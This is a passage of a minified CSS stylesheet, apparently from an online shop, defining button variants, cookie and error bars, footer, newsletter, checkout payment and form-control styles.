#424242;color:#424242;width:100%}.b-btn_fifth:active,.b-btn_fifth:link,.b-btn_fifth:visited{color:#fff}.b-btn_fifth:focus,.b-btn_fifth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_fifth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth:link,.b-btn_fifth:visited{color:#424242;text-decoration:none}.b-btn_fifth:active{color:#f410f7;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;border:1px solid #dbdbdb;color:#003da5;letter-spacing:.15625rem;width:100%}.b-btn_sixth:active,.b-btn_sixth:link,.b-btn_sixth:visited{color:#fff;text-decoration:none}.b-btn_sixth:focus,.b-btn_sixth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_sixth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_sixth:active{color:#003da5}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_seventh:active,.b-btn_seventh:link,.b-btn_seventh:visited{color:#fff;text-decoration:none}.b-btn_seventh:focus,.b-btn_seventh:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_seventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-btn_eighth:active,.b-btn_eighth:link,.b-btn_eighth:visited{color:#fff;text-decoration:none}.b-btn_eighth:focus,.b-btn_eighth:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_eighth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#424242;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-size:.75rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;width:100%}.b-btn_ninth:active,.b-btn_ninth:link,.b-btn_ninth:visited{color:#fff;text-decoration:none}.b-btn_ninth:focus,.b-btn_ninth:hover{background:rgba(66,66,66,.85);outline:none}.b-btn_ninth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#e9f6ff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_tenth:active,.b-btn_tenth:link,.b-btn_tenth:visited{color:#fff}.b-btn_tenth:focus,.b-btn_tenth:hover{background:rgba(233,246,255,.85);outline:none}.b-btn_tenth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth:link,.b-btn_tenth:visited{color:#424242;text-decoration:none}.b-btn_tenth:active{color:#f410f7;text-decoration:none}.b-btn_eleventh{font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border:.125rem solid #fff;color:#fff;height:2.75rem;letter-spacing:.1875rem;line-height:2.5rem;width:100%}.b-btn_eleventh:active{color:#fff}.b-btn_eleventh:focus,.b-btn_eleventh:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_eleventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eleventh:link,.b-btn_eleventh:visited{color:#fff;text-decoration:none}.b-btn_eleventh:active{color:#424242;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;border:1px solid #424242;color:#424242;width:100%}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#fff}.b-btn_twelveth:focus,.b-btn_twelveth:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_twelveth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#424242;text-decoration:none}.b-btn_twelveth:active{color:#fff;text-decoration:none}.b-btn_twelveth:hover{background:transparent}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#424242;text-decoration:none}.b-btn_twelveth:focus{background:transparent}.b-btn_wide{width:100%}.b-btn_link{font-size:.875rem;line-height:1.25rem;text-align:center;text-transform:uppercase;border-bottom:1.5px solid #fff}.b-btn_link.wide{width:100%}.b-cookies-bar{background:hsla(0,0%,5%,.7);bottom:0;left:0;padding:1.25rem .375rem;position:fixed;width:100%;z-index:100}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin:0 auto;max-width:74.375rem}.b-cookies-bar__message{color:#fff;font-size:.75rem;letter-spacing:.7px;line-height:1.6}.b-cookies-bar__message a:link,.b-cookies-bar__message a:visited{color:#fff;text-decoration:underline}.b-cookies-bar__message a:active{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:100%}.b-btn_primary{font-size:.75rem;letter-spacing:.1875rem}.b-error{border:1px solid;color:#c33333;font-size:.75rem;letter-spacing:.7px;line-height:1.17;margin-top:1.375rem;padding:1.125rem 1.25rem;text-align:center}.b-error a{color:#c33333;text-decoration:underline}.b_cookie_error{padding-top:9.6875rem}.b_cookie_error .b-header{top:3.625rem}.b-error-bar__alert{background:#ff0321;color:#fff;font-size:.75rem;left:0;letter-spacing:.69px;padding:.9375rem .5rem;position:fixed;right:0;text-align:center;top:0;z-index:100}.b-error-bar__alert p{line-height:1.17}.b-footer{background:#003da5;color:#fff;padding:2.5rem 0 0}.b-footer .b-error-msg{align-items:center;background-color:#f6f6f6;border-radius:.5rem;font-size:.75rem;font-weight:600;display:flex;gap:.5rem;line-height:1rem;letter-spacing:.01625rem;margin-left:0;margin-top:.75rem;padding:.375rem .625rem}.b-footer .b-error-msg:before{background-image:url(../images/footer/warning-red.svg);background-size:contain;background-position:50%;content:"";display:inline-block;flex:none;height:1.25rem;width:1.25rem}.b-footer .b-form__row.state-valid .b-text-input{border-color:#fff}.b-footer .b-footer__newsletter{margin-bottom:2.5rem}.b-footer .b-footer__newsletter .b-form__row .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-durty .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-valid .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-label{color:#fff;font-size:.75rem;font-weight:400;line-height:1rem}.b-footer .b-footer__newsletter .b-form__row.b-focus{z-index:0}.b-footer .b-footer__newsletter .b-text-input{z-index:0;color:#fff;border-color:#d7d7d7}.b-footer .b-footer__newsletter .b-text-input:focus,.b-footer .b-footer__newsletter .b-text-input:hover{border-color:#d7d7d7}.b-footer .b-footer__newsletter .fake-checkbox{display:none}.b-footer .b-footer__newsletter .b-checkbox+.b-label{left:0}.b-footer .b-footer__newsletter .b-checkbox+.b-label:before,.b-footer .b-footer__newsletter .b-checkbox+.b-label:hover:before{border-color:#fff;border-radius:.125rem;content:" ";background-color:transparent}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:before{content:" ";background-color:transparent;border-color:#fff}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:after,.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:hover:after{content:" ";position:absolute;top:.3125rem;left:.3125rem;width:.625rem;height:.625rem;border-radius:.125rem;background-color:#fff;border:0}.b-footer .b-footer__newsletter .b-btn_link:hover{cursor:pointer}.b-footer .b-footer__newsletter .b-text-input{border-radius:1.375rem;border:1px solid #d7d7d7;background-color:transparent}.b-footer .b-footer__newsletter .b-text-input::placeholder{display:none}.b-footer .b-footer__newsletter .b-btn_link{font:.875rem Futura Std Bold,Arial,sans-serif;color:#fff}.b-footer .b-footer__newsletter__eyelet{font:.875rem Futura Std Book,Arial,sans-serif;line-height:.875rem;letter-spacing:.0175rem;text-align:left;text-transform:uppercase}.b-footer .b-footer__newsletter__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;line-height:2.125rem;text-align:left;margin-bottom:1.5rem}.b-footer .b-footer__newsletter__success p{font-size:1.125rem;line-height:1.625rem}.b-footer .b-footer__newsletter .b-form__agreement .b-label__value{color:#fff;font-size:.75rem;line-height:1rem}.b-footer .b-footer__newsletter .b-loader__bg{width:3.75rem;height:2.5rem;padding:0;background:none}.b-footer__nav{padding:0 1rem}.b-footer__nav-title{color:#fff;font:.8125rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;font-weight:400;letter-spacing:.02em}.b-footer__nav-list{margin:0}.b-footer__nav-item{color:#fff;font-size:.875rem;line-height:1.25rem}.b-footer__nav-link{transition:all .15s ease-in 0s;font:1.125rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;margin-bottom:1.5rem;display:block}.b-footer__nav-link:link,.b-footer__nav-link:visited{color:#fff;text-decoration:none}.b-footer__nav-link:active{color:#d7d7d7;text-decoration:none}.b-footer__nav-item-tutti{margin-top:.5rem}.b-footer__nav-link-tutti{text-transform:uppercase}.b-footer__nav-link-tutti:link,.b-footer__nav-link-tutti:visited{color:#fff;text-decoration:underline}.b-footer__nav-link-tutti:active{color:#fff;text-decoration:none}.b-footer__grid{max-width:100%!important;position:relative}.b-footer__social{width:100%;flex:1;display:flex;flex-direction:column;justify-content:center;align-items:center}.b-footer__social-title{color:#fff;font:.875rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem;line-height:1.25rem;text-align:center}.b-footer__social-list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;margin-bottom:1rem}.b-footer__country-selector{width:100%;margin-top:1.5rem;padding-top:1.5rem;border-top:1px solid #fff;display:flex;align-items:center;column-gap:.5rem;font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector i{width:1.5rem;height:1.5rem;display:flex;align-items:center;background-image:url(../images/footer/world.svg)}.b-footer__country-selector__link:link{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem}.b-footer__country-selector__link:link.selected{text-decoration:underline}.b-footer__country-selector ul{display:flex;column-gap:.5rem}.b-footer__country-selector ul li{font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector ul li:before{content:"•";margin-right:.5rem}.b-footer__country-selector ul li:first-child:before{content:"";margin-right:0}.b-footer__country-selector__link:visited{color:#fff!important}.b-form__row{font-size:.75rem}.b-footer__social-item{display:inline-block;vertical-align:top}.b-footer__social-link{transition:all .15s ease-in 0s}.b-footer__social-link:active,.b-footer__social-link:link,.b-footer__social-link:visited{color:#fff;text-decoration:none}.b-footer__social-link:before{font-size:1.25rem!important;color:#fff}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:normal}.b-footer__subscribe{margin-bottom:1.875rem;width:100%}.b-footer__subscribe-title{font:.625rem Futura Std Medium,Arial,sans-serif}.b-footer__subscribe-subtitle,.b-footer__subscribe-title{color:#fff;letter-spacing:.0875rem;text-transform:uppercase}.b-footer__subscribe-subtitle{font:.75rem Futura Std Book,Arial,sans-serif;line-height:1.62;margin-top:0}.b-footer__subscribe-btn{margin-top:.5rem}.b-footer__payments{margin-top:0;margin-bottom:1.5rem}.b-footer__payments__title{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.02em;display:block;width:100%;text-align:left;padding:0 1rem 1rem}.b-footer__payments-list{margin-top:0}.b-footer__payments-item{display:inline-block;vertical-align:top;margin:0 1rem}.b-footer__payments-img{vertical-align:middle}.b-footer__reviews img{max-width:100%}.b-footer__bottom{background:#fff;display:flex;flex-direction:column;padding:1.5rem 1rem}.b-footer__bottom.checkout .b-footer__reviews{display:none}.b-footer__copyright{margin-bottom:1.5rem}.b-footer__copyright-item{color:#0c0c0c;font-size:.75rem;font-weight:400;line-height:1rem;margin-right:.625rem}.b-footer__copyright-item:before{content:"•";margin-right:.625rem}.b-footer__copyright-item:first-child:before{content:"";margin-right:0}.b-prefooter{background:#003da5;color:#fff;padding:1.5rem 1.875rem 0;display:none}.b-prefooter__grid{border-bottom:1px solid #fff;padding-bottom:1.5rem}.b-prefooter ul{margin:0;padding:0;display:flex;align-items:center}.b-prefooter ul li{font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem;margin-right:.75rem}.b-prefooter ul li:before{content:"•";margin-right:.75rem}.b-prefooter ul li:first-child:before{content:"";margin-right:0}.b-prefooter a:link,.b-prefooter a:visited{color:#fff!important}.b-checkout-footer{width:100vw}.b-checkout-footer .b-checkout-footer__payments{align-items:flex-start;background-color:#003da5;display:flex;flex-direction:column;gap:1rem;padding:1.5rem 1rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{display:flex;flex-direction:row;justify-content:space-between}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container .b-checkout-footer__payments__item-icon{height:1.5625rem;width:2.375rem}.b-text-caption{font-size:.6875rem;letter-spacing:.02em;line-height:.875rem}.b-checkbox{opacity:0;position:absolute;width:1.125rem;z-index:2}.b-checkbox:hover+.b-label:before{border-color:#003da5}.b-checkbox:hover:checked+.b-label:after{background:#003da5}.b-checkbox+.b-label{display:inline-block;vertical-align:top;font-size:.6875rem;line-height:1.25rem;padding:0 0 0 1.875rem;position:relative;text-transform:none;top:unset}.b-checkbox+.b-label-small{font-size:.75rem;line-height:1rem}.b-checkbox+.b-label:before{background:#fff;color:#fff;height:1.125rem;left:0;top:0;width:1.125rem}.b-checkbox+.b-label:before,.b-checkbox:checked+.b-label:after{display:inline-block;vertical-align:middle;transition:all .15s ease-in 0s;border:.0625rem solid #0c0c0c;border-radius:.125rem;content:"";position:absolute;text-align:center}.b-checkbox:checked+.b-label:after{background:#0c0c0c;height:.5rem;left:.3125rem;top:.3125rem;width:.5rem}.b-checkbox:checked+.b-label:hover:after{background:#003da5}.b-checkbox:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-checkbox:disabled+.b-label:before{border-color:#bcbcbc}.b-checkbox:disabled+.b-label:after{background:#bcbcbc}.b-form__row.b-focus .b-checkbox+.b-label,.b-form__row.state-durty .b-checkbox+.b-label,.b-form__row.state-valid .b-checkbox+.b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-error-msg{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left}.b-form__fieldset{margin-top:1.25rem}.b-form__group,.b-form__group .b-form__row:not(.b-form__row_half):not(.b-form__row_triple):not(.b-form__iban-field){width:100%}.b-form__group_bordered{border:1px solid #000;margin-top:1.25rem;padding:1.25rem}.b-form__group_bordered .b-form__row:first-of-type{margin-top:0}.b-form__group_birth-date{margin:0}.b-text-input:not([value=""])~.b-label,.b-text-input:valid~.b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out}.b-form__row{margin-top:1.625rem;display:grid}.b-form__row.b-focus .b-label,.b-form__row.state-durty .b-label,.b-form__row.state-valid .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out;z-index:4}.b-form__row.b-focus-fixed .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;z-index:2}.b-form__row.state-valid .b-text-input{border-color:#0c0c0c}.b-form__row .b-radiobutton__item{display:inline-block;margin-right:1.5625rem}.b-form__row.state-error .b-selectbox__input,.b-form__row.state-error .b-selectbox__input:focus,.b-form__row.state-error .b-selectbox__input:hover,.b-form__row.state-error .b-text-input,.b-form__row.state-error .b-text-input:focus,.b-form__row.state-error .b-text-input:hover{border-color:#c33333}.b-form__row.b-form__row_no-caption .b-form__caption,.b-form__row_nolabel .b-label{display:none}.b-form__row_separator{margin-top:1.25rem}.b-form__row_phone{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;gap:.5rem;position:relative;width:100%}.b-form__row_phone .b-form__row:first-child{box-flex:0 0 9.375rem;box-ordinal-group:1;flex:0 0 9.375rem;order:1}.b-form__row_phone .b-form__row:first-child .b-label__value{white-space:nowrap;visibility:visible}.b-form__row_phone .b-form__row{flex:1}.b-form__row_phone .b-form__row+.b-form__row{box-flex:1;box-ordinal-group:1;flex:1;order:1}.b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.b-form__row_phone .b-form__row+.b-form__row .b-label__value{position:relative;left:0}.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:-9.375rem}.b-form__row_phone .b-selectbox{height:2.75rem}.b-form__row_phone .b-selectbox select.initialized{color:transparent}.b-form__row_phone .b-selectbox select.initialized option{color:#0c0c0c}.b-form__row_phone .b-form__caption{left:-9.875rem;position:relative}.b-form__row_phone.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.b-form__row_phone-focus .b-text-input{border-color:#003da5}.b-form__row_phone.state-error.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.state-error.b-form__row_phone-focus .b-text-input,.b-form__row_phone.state-error .b-selectbox__input,.b-form__row_phone.state-error .b-text-input,.b-form__row_phone.state-error:focus .b-selectbox__input,.b-form__row_phone.state-error:focus .b-text-input,.b-form__row_phone.state-error:hover .b-selectbox__input,.b-form__row_phone.state-error:hover .b-text-input{border-color:#c33333}.b-form__row_gender .b-label,.js-select-state .b-label__value{display:none}.b-form__row_reversed{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-form__row_reversed .b-label{box-flex:0 0 100%;box-ordinal-group:1;flex:0 0 100%;order:1}.b-form__row_reversed .b-form__caption{box-flex:0 0 100%;box-ordinal-group:2;flex:0 0 100%;order:2;margin-top:0}.b-account-data__summary-form .b-form__row_reversed .b-form__caption{margin-bottom:-.375rem}.b-account-data__form_personal-details .b-form__row_reversed .b-form__caption{font-size:.875rem;line-height:1.3125rem;margin:.1875rem 0}.b-form__row_reversed .b-form__field{box-flex:0 0 100%;box-ordinal-group:3;flex:0 0 100%;order:3;margin-top:.625rem}.b-form__row_reversed .b-error-msg{box-flex:0 0 100%;box-ordinal-group:4;flex:0 0 100%;order:4;margin-top:.4375rem}.b-form__row_hidelabels .b-label{display:none}.b-form__row_hidelabels .b-form__row{margin-top:0}.b-form__group .b-form__row--birthday .calendar-icon{position:absolute;top:.75rem;right:1.1875rem}.b-form__group .b-form__row--birthday .b-text-input:focus+.calendar-icon{color:#003da5}.b-form__row_checkbox-wrapper{z-index:0}.b-account-data .b-form__row_checkbox-wrapper{margin-top:0}.b-account .b-form__row_checkbox-wrapper{margin-right:0;width:25%}.b-form__row_grouped-checkboxes .b-form__field{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-top:.375rem}.b-form__row_squared-radios .b-form__field{display:inline-block;vertical-align:baseline}.b-form__caption{color:#0c0c0c;font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;letter-spacing:.02em;line-height:.875rem;padding-left:.5rem;text-align:left;margin:.4375rem 0 .75rem}.b-form__caption a:link,.b-form__caption a:visited{color:#003da5;text-decoration:none}.b-form__caption a:active{color:#003da5;text-decoration:underline}.b-form__agreement{margin-top:1.5rem}.b-form__agreement-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem}.b-form__agreement-subtitle{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;margin-top:1.5625rem}.b-form__agreement-text{font-size:.8125rem;line-height:1.6;margin-top:.3125rem}.b-form__required-message{color:#424242;font-size:.75rem;letter-spacing:.69px;margin-top:1.5625rem;text-align:left}.b-form__required-message:before{content:"*";display:inline-block;margin-right:.3125rem}.b-form__actions{margin-top:1.875rem}.b-form__actions_questionaire{text-align:center}.b-form__add-radio{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__add-radio:hover{border-color:#0c0c0c}.b-label a:active,.b-label a:link,.b-label a:visited{color:#003da5;text-decoration:none}.b-form__iban-field{width:100%}svg:hover+.b-form__tooltip-text{display:inline-block}.b-label .b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-label .b-form__tooltip-text a{color:#003da5}.b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-form__tooltip-text a{color:#003da5}.b-form__standard-label.b-form__row.state-valid>.b-label,.b-form__standard-label>.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;line-height:1.25rem;text-align:left;margin-bottom:.75rem;position:static;transition:none;letter-spacing:.02em}.b-form__row_phone .b-form__row:first-child .b-label{pointer-events:none}.b-selectbox.initialized:after,.b-selectbox.initialized:before{display:none}.selectpicker__selected{transition:all .3s ease;position:absolute;top:0;left:0;width:100%;height:100%;font-family:Futura Std Book,Arial,sans-serif;text-align:left;padding-top:.8125rem;padding-left:1.25rem;padding-right:2.3125rem;font-size:.875rem;color:#0c0c0c;border:.0625rem solid #0c0c0c;border-radius:2.5rem;cursor:pointer}.selectpicker__selected:focus{outline:auto!important}.selectpicker__selected:after{content:"";display:block;position:absolute;top:calc(50% - .5rem);right:.875rem;transition:transform .3s ease;width:1rem;height:1rem;background-image:url(../images/icons/select-arrow-down.svg);background-size:100%;background-repeat:no-repeat;background-position:50%;pointer-events:none;z-index:1}.selectpicker__selected.active{color:#003da5;border-color:#003da5}.selectpicker__selected.active:after{transform:rotate(180deg);background-image:url(../images/icons/select-arrow-down-blue.svg)}.selectpicker__fancy-select{position:absolute;top:calc(100% + .3125rem);left:0;width:100%;height:20.25rem;border:.0625rem solid #0c0c0c;border-radius:.75rem;background-color:#fff;z-index:5;box-shadow:0 .25rem .25rem 0 rgba(0,0,0,.1);overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.selectpicker__fancy-select::-webkit-scrollbar{display:none}.selectpicker__fancy-option{display:block;padding:.625rem 1rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;color:#0c0c0c;text-align:left;transition:all .3s ease;cursor:pointer}.selectpicker__fancy-option:hover{background-color:#f6f6f6}.selectpicker__fancy-option.active{color:#003da5;background-color:#f6f6f6}.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;left:1.25rem;line-height:1.25rem;text-align:left;top:.75rem;position:absolute;transition:.4s ease-in-out;z-index:1}.b-label.textarea{left:.75rem;top:.5rem}.b-form__group_birth-date .b-label{display:none}.b-form__row_bonus>.b-label{line-height:1.125rem}.b-form__row_bonus>.b-label:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#c33333;font-size:2.1875rem;margin-right:.9375rem;vertical-align:text-bottom}.b-form__group .b-form__row_bonus>.b-label{padding-left:3.125rem;position:relative}.b-form__group .b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_squared-radios .b-form__field .b-label{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__row_squared-radios .b-form__field .b-label:hover{border-color:#0c0c0c}.b-label[for=dwfrm_profile_custom_onlinepurchases_no],.b-label[for=dwfrm_profile_custom_onlinepurchases_yes]{text-transform:capitalize!important}.b-form__row_required .b-label__value:after,.b-label_required:after{display:inline-block;vertical-align:top;content:"*";margin-left:.3125rem}.b-label_required:after{color:#b8b8b8}span.adyen-checkout__error-text{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left;font-family:Futura Std Medium,Arial,sans-serif}span.adyen-checkout__label__text{font-family:Futura Std Medium,Arial,sans-serif;font-size:.6875rem;color:#666;display:block;letter-spacing:1px;line-height:1.36;min-height:1.5625rem;padding:0 0 .5rem;text-align:left;text-transform:uppercase}span.adyen-checkout__label__text:after{color:#666;content:"*";display:inline-block;margin-left:.3125rem}.b-label_submit{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#0c0c0c;display:block;font-weight:700;line-height:1rem;text-align:left;top:1rem;position:absolute;right:1.25rem}.b-radiobutton{display:none;transition:all .15s ease-in 0s}.b-radiobutton+.b-label{display:inline-block;vertical-align:top;padding:0;font-size:.875rem;line-height:1.25rem;position:relative;text-transform:none;top:unset}.b-radiobutton+.b-label-small{font-size:.75rem;line-height:1rem}.b-radiobutton+.b-label:before{transition:all .15s ease-in 0s;display:inline-block;vertical-align:middle;background:#fff;border:1px solid #0c0c0c;border-radius:50%;box-sizing:border-box;content:"";height:1.125rem;margin:-.125rem .625rem 0 0;width:1.125rem}.b-form__row_squared-radios .b-radiobutton+.b-label:before{display:none}.b-radiobutton+.b-label:hover:before{border-color:#003da5}.b-radiobutton:checked+.b-label:before{background:radial-gradient(circle 5px at center,#000 100%,#fff 0)}.b-radiobutton:checked+.b-label:hover:before{background:radial-gradient(circle 5px at center,#003da5 100%,#fff 0)}.b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:checked+.b-label{border-color:#0c0c0c}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-account-data__form_personal-details .b-radiobutton__item{margin-top:-.9375rem}.b-form__row_squared-radios .b-form__field .b-radiobutton__item{margin:0 0 .6875rem}.b-form__row{margin-top:1.875rem;position:relative}.b-form__row.b-focus .b-radiobutton__item .b-label,.b-form__row.state-durty .b-radiobutton__item .b-label,.b-form__row.state-valid .b-radiobutton__item .b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-selectbox{border-radius:1.25rem;background:#fff;position:relative}.b-selectbox:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#b8b8b8;font-size:.5625rem;position:absolute;right:1rem;top:1.125rem;z-index:5}.contact-us-form .b-selectbox:before{pointer-events:none}.b-form__row_registration .b-selectbox:before{display:none}.b-selectbox__input{transition:border .15s ease-in 0s;font-family:Futura Std 